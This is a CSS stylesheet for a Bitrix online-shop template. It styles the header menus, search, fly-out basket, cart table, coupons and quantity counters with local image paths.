.popup, div[id^="CatalogSetConstructor"]  .popup-window { background: #fff; }

.popup .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover{ background: #fff; box-shadow: 0px 0px 3px rgba(0,0,0,.2); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -o-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,.2); }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -moz-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -o-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -webkit-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); }

.jqmOverlay, .popup-window-overlay{ background: rgba(0,0,0, .4) !important; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important; -moz-opacity: 1 !important; -khtml-opacity: 1 !important; opacity: 1 !important; }

.bx_filter_vertical .bx_filter_block.scrollable{ background: #fff; border: 1px solid #cbcbcb; box-shadow: 0 0 0px 1px #eee inset; -moz-box-shadow: 0 0 0px 1px #eee inset; -o-box-shadow: 0 0 0px 1px #eee inset; -webkit-box-shadow: 0 0 0px 1px #eee inset; }



.top-h-row .menu .separator { border-left: 1px dotted #c8c8c8; }

.cart_empty, .module-cart, .count-cell div.error { background: #fff;   margin: 0px 0px 20px; }

.question-list .q a:hover span{ border-color: #b4b4b4; }

.flexslider .light, .flexslider .light .banner_title, .flexslider .light .banner_text{ color: #fff; }



.flexslider .light .banner_title { text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); } 

.flexslider .light .banner_text  { text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6); }



.flexslider .dark  .banner_title{ color: #202020; }

.flexslider .dark  .banner_text{ color: #222; }

.main_numders ul{
	padding-top: 50px;
	padding-bottom: 50px;
	display: flex;
	list-style-type: none;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	align-items: flex-start
}
.main_numders ul li:before{
	display: none;
}
.main_numders ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 130%;
	text-align: center;
	color: #242424;
}
@media(max-width: 1290px){
	.main_numders ul li{
		max-width: 25%;
	}
}
.main_numders ul li span{
	display: block;
	font-family: Ubuntu;
	font-style: normal;
	font-weight: normal;
	font-size: 60px;
	line-height: 110%;
	text-align: center;
	color: #742A19;
}
.photo_tort{
	background: url("/upload/bgr3.jpg") no-repeat center / cover;
	padding-bottom: 25px;
}
.catalog_block .catalog_item .basket_button.to-cart span, .catalog_block .catalog_item .basket_button.read_more span, .catalog_block .catalog_item .basket_button.to-subscribe span, .catalog_block .catalog_item .basket_button.to-order span{ color: #000; }

.catalog_block .catalog_item .basket_button.in-subscribe span, .specials_slider.product_slider .basket_button.in-subscribe span { color: #fff; }

#header ul.menu.adaptive.opened > li.menu_opener i, #header ul.menu.adaptive.opened:hover > li.menu_opener i{ background-position: 1px -33px; }

#header ul.menu.adaptive.opened > li{ border-bottom: 1px solid #3d3d3d !important; }

#header ul.menu.adaptive.opened > li.menu_opener a{ color: #fff; }

.rss_feed_icon:hover{ color: #fff !important; }

.button22.grey:hover span{ color: #fff; }

.button22.grey span{ color: #000; }



/*top header row*/

.top-h-row { /*overflow:hidden;*/ left: 0; right: 0; /*background: #340a00;*/ 
	background: #FFFFFF;
box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
	 height: 78px; }

.header_wrap.colored .top-h-row { background: #fff; border-bottom-color: #fff; }

.top-h-row  .h-user-block, .top-h-row   .search, .top-h-row ul.menu { float: left; }



/*top menu*/
.content_menu{
	margin-left: 186px;
}
@media(max-width: 1600px){
	.content_menu{
		margin-left: 145px;
	}
}
.top-h-row{
	position: relative;
	z-index: 999;
}
.top-h-row ul.menu { width: auto; position: relative; zoom: 1; margin-top: 21px; font-size: 0px; }

.has_menu .top-h-row ul.menu { width: 74%; }

.top-h-row .menu li { position: relative; zoom: 1; padding-bottom: 16px;}

.top-h-row .menu li a { color: #fff; text-transform: uppercase; font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; white-space: nowrap; text-decoration: none; border-bottom: 0px solid transparent; font-weight: 600;}

.header_logo_img {position: absolute; z-index: 99; top:10px;}





ul.menu:not(.opened) > li > a { display: inline-block; }

.top-h-row ul.menu:not(.opened) > li > a { margin: 0px; padding: 0px 16px 0px 16px; border-radius: 0px; height: auto; line-height: 20px; }
@media(min-width: 1024px){
.top-h-row ul.menu:not(.opened) > li:hover > a:after, .header__lang a:hover:after{
	display: block;
	content: "";
	width: 100%;
	height: 5px;
	background: #742A19;
	position: relative;
	top: 16px
}
.header__lang a:hover:after{
	top: 25px
}
}
ul.menu:not(.opened) > li:first-child > a { padding-left: 0px; }
.top-h-row ul.menu:not(.opened) > li > a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
	text-transform: uppercase;

	color: #242424;
}
@media(max-width: 1700px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 10px 0px 10px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
@media(max-width: 1345px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 8px 0px 8px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
#header .catalog_menu .wrapper_middle_menu{position:relative;}

#header .catalog_menu ul.menu { overflow: hidden; white-space: nowrap; font-size: 0; }



.top-h-row  .search * { outline: none; }

.top-h-row  .search { /*width: 40%;*/ max-width: 390px; position: relative; zoom: 1; margin-top: 0px; line-height: 78px; cursor: pointer; font-size: 21px; }



/*top phone*/

.top-h-row .phones { float: left; width: 26%; box-sizing: border-box; padding: 6px 10px; }

.bx-firefox .top-h-row .phones{padding-top: 7px;}

.has_menu .top-h-row .phones  { display: none; }

.phones .phone_wrap { display: inline-block; }

.phones .phone_wrap a{ text-decoration: none; cursor: default; }

.top-h-row .phone_wrap a { font-size: 13px; }

.phone_wrap > span { display: inline-block; vertical-align: middle; }

.phones > span .callback_btn { display: inline-block; font-size: 12px; }

.phone_wrap .icons { width: 9px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -29px -182px no-repeat; margin: 0px 10px 1px 0px; }

.top-h-row .phone_wrap .icons { margin-right: 8px;display: inline-block;margin-top: 2px; }

.phones .order_wrap_btn { margin: 1px 0px 0px 20px; display: inline-block; vertical-align: middle; }

.footer_top .phones .order_wrap_btn { margin-left: 23px; font-size: 12px; }

.phones .order_wrap_btn:hover { cursor: pointer; }



/*user top block*/

.top-h-row .h-user-block { margin-top: 9px; float: right; position: relative; }

.top-h-row .h-user-block .module-enter { font-size: 12px; }

.top-h-row .h-user-block .have-user a.reg{ display: inline-block; height: 19px; padding: 0px 16px 0px 0px; text-decoration: none; }

.top-h-row .h-user-block .have-user a.reg:before { content: ""; display: inline-block; width: 8px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -46px -183px no-repeat; vertical-align: middle; margin: 0px 11px 0px 0px; }

.top-h-row .h-user-block a.exit, a.exit { background: url('/bitrix/templates/our_shop/images/logout.png') right 1px no-repeat; padding-right: 20px; }

.top-h-row .h-user-block a.exit { position: relative; top: -6px; }

.top-h-row .h-user-block a.exit:hover, a.exit:hover { background-position: right -14px; }

.avtorization-call.enter { cursor: pointer; margin: 0 19px 0 0; }

.top-h-row .h-user-block .register { text-decoration: none; }



/*bottom header row*/

#header .middle-h-row .logo_wrapp .logo a{display:inline-block;*display:inline; display: block; zoom:1;vertical-align:middle; margin: 0px 0px 0px 0px;  }

#header .middle-h-row .logo_wrapp .logo a img { display: block; }

#header .middle-h-row td { vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

#header .middle-h-row td.logo_wrapp { padding: 14px 0px 8px; }

.basket_normal  #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-firefox #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-ie #header .middle-h-row td.logo_wrapp { padding-bottom: 0px; padding-top: 13px; }

.bx-ie #header .middle-h-row .logo_wrapp .logo { min-height: 47px; line-height: 47px; }

.bx-ie .basket_fly #header .middle-h-row .logo_wrapp .logo { min-height: 48px; line-height: 48px; }

#header .middle-h-row .center_block { width: 100%; padding: 0px 45px 0 34px; }

.has_menu #header .middle-h-row .center_block { padding: 2px 40px 0px 56px; }

#header .middle-h-row .main-nav  ul.menu > li > a { padding: 0px 10px; }



/*header bottom menu*/

#header .middle-h-row .logo_wrapp .logo div { line-height: 61px; }

.main-nav ul.menu > li > a, ul.mini-menu li a { font-size: 13px; font-weight: 600; border-radius: 0px; }

.h_color_colored .main-nav ul.menu > li > a { color: #fff; }

.h_color_colored .main-nav ul.menu > li > a:hover { opacity: 0.8; }

.menu > li > a span { display: inline-block; border-bottom: 2px solid transparent; padding: 7px 0px 8px; }

body .h_color_white .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .top-h-row .menu > li.current > a span { border-bottom-color: transparent; }

.main-nav ul.menu > li > a span { padding-bottom: 4px; font-size: 13px; line-height: 20px; }

body .main-nav .menu > li.current > a { background: none; /*border-bottom-width: 0px;*/ }

#header .middle-h-row .center_block ul.menu { float: left; width: 91%; }



body #header ul.menu.adaptive:not(.opened) li.menu_opener { border-bottom-width: 0px; }

body #header .catalog_menu ul.menu > li, body #header .catalog_menu ul.menu > li > a, .wrapper.has_menu #header .catalog_menu ul.menu > li.current > a { border: 0px; }

body #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover { border: 0px; }

#header .catalog_menu { z-index: 201; bottom: -20px; display:none; border-top: 1px solid #efefef;  }

.m_color_white #header .catalog_menu { border-bottom: 1px solid #efefef; }

.has_menu #header .catalog_menu { bottom: -17px; }

.has_menu.m_color_colored #header .catalog_menu { bottom: -15px; }

.has_menu.m_color_dark #header .catalog_menu { bottom: -16px; }

.wrapper.has_menu  #header .catalog_menu{display:block; }

.wrapper.has_menu .colored #header .catalog_menu { border-bottom-width: 0px; }

.wrapper.has_menu .white #header .catalog_menu { border-top-color: #efefef; }

.header_wrap #header .catalog_menu ul.menu > li { height: 53px; }



ul.menu li a i{ display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') 0px 0px no-repeat; zoom: 1; position: absolute; top: 7px; }

.wrapper.has_menu .catalog_menu ul.menu li a i { background-position: -1px -143px; }

.wrapper.m_color_white .catalog_menu ul.menu li a i { background-position: -34px -143px; }

ul.menu li.more a i { position: static; margin: 0px 0 2px 11px; }



/*colored head colored menu*/

.has_menu.h_color_colored #header { margin-top: 0px; }

.has_menu.h_color_colored.m_color_colored #header .catalog_menu { border-top: 1px solid rgba(249,248,248,.2); }

.has_menu #header .catalog_menu { border-top-width: 0px; }



/*white menu color header*/

.has_menu.m_color_white #header .catalog_menu, .has_menu.m_color_white #header .catalog_menu ul.menu > li { background: #fff; border-top-width: 1px; }

.has_menu.h_color_colored .center_block .phones .phone_wrap a { color: #fff; }

.has_menu.h_color_colored .center_block .phones .phone_wrap .icons { background-position: -3px -205px; }

.has_menu.h_color_colored .center_block .phones  .order_wrap_btn { color: #fff; opacity: 0.5; }



/*dark menu white header*/

.has_menu.m_color_dark #header .catalog_menu, .has_menu.m_color_dark #header .catalog_menu ul.menu > li { background: #3f3f3f; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li > a { color: #fff; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li:hover, .has_menu.m_color_dark #header .catalog_menu ul.menu > li.hover { background: #505050; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li.current { background: #2f2f2f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener { background: #3f3f3f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener:hover { background: #505050; }



/*colored menu white header*/

.has_menu.m_color_colored #header .catalog_menu ul.menu > li > a { color: #fff; }



/*child menu*/

body #header .catalog_menu .child { margin-top: 0px; padding-top: 0px; }

body #header ul.menu li .child .child_wrapp { border: 0px; background: #f7f7f9; box-shadow: 0px 2px 5px rgba(0,0,0,.15); border-radius: 0px; padding: 35px 40px 17px; }

.h_color_white.m_color_none #header ul.menu li .child .child_wrapp, .has_menu.m_color_white #header ul.menu li .child .child_wrapp { border-top: 2px solid #ddd; }

body #header ul.menu.bottom li .child .child_wrapp:not(.clearfix) { padding: 27px 40px 21px; }

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; left: 15px; font-family: Ubuntu, Arial, Helvetica, sans-serif; padding-top: 20px; }
ul.menu > li:first-child > .child{
	left: 	0px;
}
@media(max-width: 	1600px){
	ul.menu > li:first-child > .child{
	left: 	10px;
}
ul.menu .child{
	left: 10px;
/*	position: relative;
	z-index: 99;*/
}
}
@media(min-width: 1200px){
	.grey_bgr{
	 content:"";
	 display: none;
	 width: 100%;
	 height: 100%;
	 position: fixed;
	 top: 0px;
	 left: 0px;
	 z-index: 98;
	 background-color: rgba(0,0,0,0.5);
	}
}
ul.menu .child { margin-top: 15px; padding-top: 0px; }

.basket_fly ul.menu .child { margin-top: -1px; }


.h_color_colored.m_color_none ul.menu .child { /*padding-top: 33px;*/ }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

/*ul.menu .child .see_more span { position: relative; top: -2px; padding: 0px 10px 0 0px; }*/

ul.menu .child li.menu_title { display: block; margin: 0px 0px 6px; }

ul.menu .child li.menu_title a { font-weight: 400; font-size: 14px; text-decoration: none; padding: 0; }

ul.menu .child li.menu_item a { font-size: 12px; text-decoration: none; padding: 0; margin: 0px 8px 0px 0px; line-height: 20px; }

ul.menu .child .child_wrapp > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: none; line-height: 20px; text-transform: none; }

ul.menu .child .child_wrapp .depth3 > a{margin-left:15px;}

ul.menu .more .child .child_wrapp .depth3 > a, ul.menu .child .child_wrapp .depth3 a.title{margin-left:0;}

ul.menu .more .child .child_wrapp .depth3 > a.title{color:#000;margin-bottom:5px;font-size:12px;}

ul.menu .more .child .child_wrapp .depth3 {margin-bottom:8px;}

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.current, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:not(.current):hover { background: none; }

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.active, .wrapper.has_menu .white #header .catalog_menu ul.menu > li.active:hover { background: #efefef; }



/*child line menu*/

body #header ul.menu li .child.line .child_wrapp { padding: 0px; box-shadow: 0px 2px 5px rgba(0,0,0,.15); }

body #header ul.menu li .child.line .child_wrapp > a { padding: 9px 20px 10px; border-bottom: 1px solid #fff; background: #f7f7f9; }

body #header ul.menu li .child.line .child_wrapp > a:hover, body #header ul.menu li .child.line .child_wrapp > a.current { background: #fff; }



/*header search*/

.search_middle_block { position: relative; }

.search_middle_block .form-control { margin: 0px; }

.bx-ie .search_middle_block .form-control input.big { line-height: 17px; }

.top-h-row input.big { padding: 8px 13px 7px; }

.middle-h-row .search_middle_block.active .middle_form { width: 96%; display: block; opacity: 1; visibility: visible; }

.middle-h-row .search_middle_block .middle_form{ opacity: 0; visibility: hidden; width: 0%; top: -1px; right: 32px; position: absolute; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: all 0.25s ease-in; overflow: hidden; }



.search_middle_block.active  .middle_form  {  right: 32px; }

.search_middle_block.active + .search_block { position: relative; }

.middle-h-row .search_middle_block .middle_form .noborder { background: none; border: 0px; display: inline-block; width: auto; position: absolute; right: 0px; top: 0px; padding: 11px 13px 14px; text-transform: none; }

.bx-chrome .middle-h-row .search_middle_block .middle_form .noborder { padding-top: 13px; }

.middle-h-row .search_middle_block .middle_form .big { padding-right: 100px; background: #e7e7e7; border-color: transparent; padding-left: 18px; }

.center_block .search_block .icon.open, .h_color_colored .header_wrap .center_block .search_block .icon.open { background-position: -169px -175px; right: -10px; top: 2px; position: absolute; width: 40px; height: 38px; }



#header .middle-h-row .center_block .search { margin: 0 0px 0 56px; position: relative; zoom: 1; display:none; width: 63%; }

#header .middle-h-row .center_block .middle_phone { display: none; }

.wrapper.has_menu #header .middle-h-row .center_block .search, .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {display:inline-block; vertical-align: middle; transition: margin ease 0.25s;}

#header .middle-h-row .center_block .middle_phone { min-width: 174px; }

.middle_phone .phones .phone_text a { font-size: 19px; }

.middle_phone .phones .order_wrap_btn { display: block; margin: -2px 0px 0px 22px; }

.header_wrap.colored .middle_phone .phones .order_wrap_btn { color: #fff; }

body table.title-search-result td.title-search-all a:hover span.text { border-bottom-width: 0px; }



#header .middle-h-row .center_block .stitle_form .button, .top-h-row .form_mobile_block .button { width: 39px; height: 39px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -56px -168px no-repeat; position: absolute; top: 2px; right: 2px; border: 0px; }

.top-h-row .form_mobile_block .button { text-indent: -9999px; top: 1px; }

#header .middle-h-row .center_block .stitle_form .button:hover, .top-h-row.form_mobile_block .button:hover { opacity: 0.8; }

#header .middle-h-row .center_block .stitle_form .text { padding: 10px 45px 9px 13px; background: #eee; border-color: transparent; height: 41px; }

.stitle_form .form-control { margin-bottom: 0px; }

.top-h-row .search #search-submit-button i, .middle-h-row .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -60px -173px no-repeat; }

#header ul.menu.full > li.search_row #search-submit-button i  { background-position-y: -173px; }

.top-h-row .search #search-submit-button:hover i, .middle-h-row .search #search-submit-button:hover i, #header ul.menu.full > li.search_row #search-submit-button:hover i { background-position: -138px -132px; }

.center_block .search_block { float: right; }

.center_block .search_block .icon { display: inline-block; width: 18px; height: 20px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -66px -177px no-repeat; position: relative; top: 10px; cursor: pointer; }

.h_color_colored .header_wrap .center_block .search_block .icon { background-position: -144px -137px; }

.center_block .search_block .icon:hover, .basket_wrapp .wraps_icon_block:hover:before, .basket_wrapp .basket_block .link:hover + .wraps_icon_block:before { opacity: 0.8; }

.basket_wrapp .wraps_icon_block.ndelay:hover:before { opacity: 1; }

.top-h-row .form_mobile_block .search_middle_block { display: none; }



/*basket fly*/

.search_right, .basket_fly .center_block .search_block { display: none; }

.basket_fly  #header .middle-h-row .center_block { padding-right: 37px; }

.basket_fly  #header .middle-h-row .form-control input[type="text"] { color: #898989; font-size: 13px; }

.basket_fly  #header .middle-h-row .center_block ul.menu { width: 71%; padding: 2px 0px 0px; }

.basket_fly .search_middle_block, .has_menu .search_middle_block { width: 25%; /*position: absolute;*/ float: right; right: 0px; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: width 0.25s ease-in; }

.basket_fly .search_middle_block.active_wide{ width: 100%;  }

.form_mobile_block .search_middle_block { right: initial; position: absolute; left: -95%; left: -161px; top: -7px; width: 150px; }

.form_mobile_block .search_middle_block input:not(.button) { line-height: 18px; background: #fff; }

.basket_fly .basket_wrapp  .wrapp_all_icons { width: 31px; }



.basket_fly  #header .middle-h-row .basket_wrapp { padding-top: 4px; vertical-align: top; }

.basket_fly #header .middle-h-row .center_block .search { width: 70%; }

.basket_fly #header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { background: #e3e3e3; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block { display: inline-block; float: none; top: 39%; margin: 0px 12px 0px 0px; }

.basket_fly .basket_wrapp .basket_fly .small .wraps_icon_block { margin-right: 12px; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span { background: #fff; }

#header .basket_fly .opener { position: absolute; width: 67px; left: -67px; border-radius: 2px 0 0 2px;  -moz-border-radius: 2px 0 0 2px;  -webkit-border-radius: 2px 0 0 2px;  top: 0px; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { display: inline-block; text-align: center; width: 67px; height: 67px; cursor: pointer; vertical-align:top; *display:inline-block; 	zoom:1; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { border-radius: 2px 0px 0px 2px; -moz-border-radius: 2px 0px 0px 2px; -webkit-border-radius: 2px 0px 0px 2px; }

#header .basket_fly .opener .basket_count { margin: 0px 0px 2px; }



#header .basket_fly .opener .wish_count.empty .icon { background: transparent; }

#header .basket_fly tr.hidden { display: none; }



.basket_sort ul.tabs li { height: auto; padding-bottom: 3px; margin-right: 8px; }

.middle .basket_sort ul.tabs li:first-child { padding-left: 0px; }

.basket_sort ul.tabs li:last-child { margin-right: 0px; }

.basket_sort ul.tabs li.cur div { border-bottom: 2px solid #ddd; }

.basket_sort ul.tabs li span { font-size: 16px; line-height: 20px; font-weight: 500; border-bottom: 0px;  }

.basket_sort ul.tabs li .wrap_li > span { padding-bottom: 6px; }

.basket_sort .remove_all_basket { position: relative; margin: 12px 0px 0px; float: right; display: none; padding: 6px 12px 5px; }

.basket_sort .remove_all_basket.cur { display: block; }

.basket_sort .remove_all_basket:before, .bx_sort_container .wrap_remove_button .button:before { content: ""; display: inline-block; height: 9px; width: 9px; background: url('/bitrix/templates/our_shop/images/close_icons.png') -2px -28px no-repeat; vertical-align: middle; margin: 0px 7px 0px 0px; }



#header .middle-h-row .basket_wrapp { margin-top: 23px; /*padding-top: 1px;*/ vertical-align: middle; }

#header .middle-h-row .basket_fly .basket_wrapp { margin-top: 27px; padding-top: 0px; }

.middle .tabs_content.basket { margin: 27px 0px 0px; }

.basket_wrapp .module-cart { margin-top: 0; }

.basket_wrapp .module-cart.delayed { overflow-x: hidden; overflow-y: auto; padding: 0px 0px 26px; }

.coupons_list { text-align: left; padding: 0px 0px 0px 84px; }

.coupons_list .bx_ordercart_coupon { clear: both; position: relative; margin: 14px 0px 0px; }

.coupons_list .bx_ordercart_coupon + .bx_ordercart_coupon{ margin-top: 9px; }

.coupons_list .bx_ordercart_coupon .coupon_text { background: #fff; display: inline-block; position: relative; padding: 0px 10px 0px 0px; }

.coupons_list .bx_ordercart_coupon .coupon_text:before { content: ""; display: inline-block; height: 9px; width: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -19px -3px no-repeat; margin: 0px 6px 0px 0px; }

.coupons_list .bx_ordercart_coupon:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #C3C3C3; top: 50%; position: absolute; }

.coupons_list .bx_ordercart_coupon.not_found .coupon_text:before { background-position: -102px -86px; }

.coupons_list .bx_ordercart_coupon.not_apply .coupon_text:before { background-position: -4px -3px; }

.coupons_list .bx_ordercart_coupon .remove { position: absolute; top: 2px; right: 0px; z-index: 1; }

.coupons_list .bx_ordercart_coupon .bx_ordercart_coupon_notes { float: right; background: #fff; display: inline-block; position: relative; padding: 0px 27px 0px 10px; }

#header .basket_wrapp .module-cart.delayed { max-height: 250px; }

.basket_wrapp .module-cart thead tr{ background: #f7f7f7; }

.basket_wrapp .module-cart .goods { max-height: 260px; overflow-y: auto; /*overflow-x: hidden;*/ }

#header .basket_fly { border-radius: 0 0 0 2px; -moz-border-radius: 0 0 0 2px; -webkit-border-radius: 0 0 0 2px; top: 180px; z-index: 100; position: fixed; width: 800px; right: -807px; min-height: 122px; }

#header .basket_fly.basket_empty { width: 700px; right: -707px; }

.basket_wrapp .basket_sort ul.tabs { position: relative; zoom: 1; }

.basket_wrapp .basket_sort { padding: 0px; }

.middle .basket_wrapp { margin: -13px 0px 0px; }

#header .basket_wrapp .basket_sort { padding: 25px 10px 0px 15px; }

.basket_wrapp .module-cart td, #header .basket_wrapp .module-cart td { vertical-align: top; }

.basket_wrapp .module-cart td { text-align: left; }

.basket_wrapp .module-cart .quantity-th, body .basket_wrapp .module-cart td.count-cell { text-align: center; }

.middle .module-cart thead { border: 1px solid #e5e5e5; }

#header .basket_fly .module-cart .colored tbody { border-left-width: 0px; border-right-width: 0px; }

#header .basket_fly .coupon { white-space: nowrap; }

#header .basket_fly .basket_title { font-size: 26px; 	margin-right: 48px; margin-left: 13px; font-weight: 600; }

.basket_wrapp .module-cart table td { padding: 8px 10px; }

.middle .basket_wrapp .module-cart table td { padding: 8px 29px; }

.middle .basket_wrapp .module-cart table tbody td { padding-bottom: 19px; }

.middle .basket_wrapp .module-cart table tbody td .item_props .item_prop { display: block; }

.basket_wrapp .module-cart table tbody td { padding: 0px 10px 19px; }

.middle  .module-cart table tbody td { padding: 0px 29px 19px; }

#header .basket_wrapp .module-cart table tbody td { padding-bottom: 9px; }

#header .basket_fly .module-cart table td.thumb-cell { padding: 11px 18px 10px 29px; }

.middle .basket_wrapp .module-cart table td.thumb-cell { padding-top: 19px; padding-right: 1px; width: 153px; }

#header .basket_fly .module-cart table td.name-cell { padding-top: 32px; min-width: 150px; }

.module-cart table td.name-cell div[class^=bx_item_detail_], .module-cart table td.name-cell .item_props .item_prop  { clear: both; font-size: 12px; font-weight: normal; display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] span.titles { float: left; line-height: 16px;  }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values { float: left; margin: 0px 0px 0px 3px; line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li:before { content: ""; display: none; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li *, .module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li.bx_active { display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { display: none; }

.middle .module-cart table td.name-cell { padding-top: 54px; white-space: normal; }

#header .basket_fly .module-cart table td.cost-cell { padding-top: 33px; width: 200px; }

#header .basket_fly .module-cart table td.cost-cell.notes { padding-top: 10px; }

.middle .module-cart table td.cost-cell { padding-top: 55px; width: 230px; }

.middle .module-cart table td.cost-cell.notes { padding-top: 32px; }

#header .basket_fly .module-cart table tr td.count-cell { padding-top: 26px; width: 132px; }

.module-cart table tr td.count-cell { font-size: 14px; line-height: 16px; }

.middle .module-cart table td.delay-cell, .middle .module-cart table td.remove-cell { padding: 0px 5px; }

.middle .module-cart table td.remove-cell { width: auto; }



#header .basket_fly .module-cart.delayed  table tr td.count-cell { padding-top: 34px; }

.middle .module-cart  table tr td.count-cell { padding-top: 42px; width: 185px; }

.middle .module-cart.delayed  table tr td.count-cell { padding-top: 56px; }

#header .basket_fly .module-cart table td.summ-cell { width: 150px; padding-top: 33px; }

.middle .module-cart table td.summ-cell { width: 200px; padding-top: 56px; }

.basket_wrapp .module-cart .cost-cell .cost.prices  { text-align: left; }

.basket_wrapp .module-cart .cost-cell .cost.prices .price_name { text-align: left; }

.basket_wrapp .module-cart .cost .price.discount strike, .basket_wrapp .module-cart .cost .price{ color: #373737; }

.basket_wrapp .module-cart .cost.prices .price { margin-top: 0px; }

.basket_wrapp .module-cart .cost.prices .price:not(.discount) { margin-right: 4px; float: left; white-space: nowrap; }

.basket_wrapp .module-cart .cost.prices .sale_block { margin-top: 4px; }

#header .basket_fly .module-cart table td.delay-cell { padding-top: 25px; padding-bottom: 0px; }

.middle .module-cart table tbody td.delay-cell { padding-top: 48px; width: 43px; }

#header .basket_fly li[item-section="DelDelCanBuy"] .module-cart table td.delay-cell .icon{float:left;top: 0px;}

.basket_wrapp .module-cart .summ-cell .cost.prices .price { margin: 0px; }

#header .basket_fly .module-cart table td.remove-cell { width: 20px; padding-top: 5px; padding-right: 5px; }

.middle .module-cart table td.remove-cell { width: 20px; padding-top: 5px; }

#header .module-cart table td.cell { padding-top: 32px; }

.middle .module-cart table td.cell, .middle .module-cart table td.weight-cell { padding-top: 55px; }



.counter_block { border: 1px solid #e5e5e5; font-size: 0px; width: 74px; margin: 0px auto; display: inline-block; vertical-align: top; border-radius: 2px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; height: 27px; }

.counter_block.big_basket { width: 96px; text-align: center; height: auto; }

.counter_block input[type="text"] { width: 32px; border: 0px; border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; background: #f7f7f7; color: #373737; font-size: 10px; height: 27px; border-radius: 0px; text-align: center;   line-height: 13px; }

.bx-firefox .counter_block input[type="text"]{padding-top: 7px;}

.counter_block.big_basket input[type="text"] { font-size: 13px; height: 35px; width: 42px; }

.counter_block .plus, .counter_block .minus { font-size: 0; line-height: 27px; height: 27px; width: 21px; display: inline-block; cursor: pointer; vertical-align:top; }

.counter_block.big_basket > span { line-height: 35px; height: 35px; width: 27px; }

.module_product_list .counter_block .plus, .module_product_list .counter_block .minus { height: 24px; width: 24px; }



.counter_block > span:hover { background: #e3e3e3; }

.counter_block > span:before { display: inline-block; content: ""; width: 20px; height: 19px; background: url('/bitrix/templates/our_shop/images/plus_minus.png') 5px -13px no-repeat; vertical-align: middle; }

.bx-mac .counter_block > span:before { margin: 3px 0px 0px; }

.bx-mac .counter_block.big_basket > span:before { margin: 8px 0px 0px; }

.counter_block.big_basket > span.minus:before { background-position: 3px 3px; }

.counter_block > span.minus:hover:before { background-position: -41px -13px; }

.counter_block.big_basket > span.minus:hover:before { background-position: -43px 3px; }

.counter_block.big_basket > span.plus:before { background-position: -19px 3px; }

.counter_block > span.plus:before { background-position: -17px -13px; }

.counter_block.big_basket > span.plus:hover:before { background-position: -64px 3px; }

